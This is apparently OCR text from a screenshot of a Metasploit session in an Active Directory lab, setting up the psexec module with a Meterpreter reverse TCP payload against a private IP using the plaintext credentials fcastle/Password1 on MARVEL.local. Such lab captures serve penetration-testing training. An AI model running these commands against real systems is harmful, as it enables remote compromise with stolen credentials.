 msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reve
rse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.138.137
rhosts ⇒ 192.168.138.137
msf6 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser ⇒ fcastle
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass ⇒ Password1
msf6 exploit(windows/smb/psexec) > set smbdomain MARVEL.local
02:34 06:52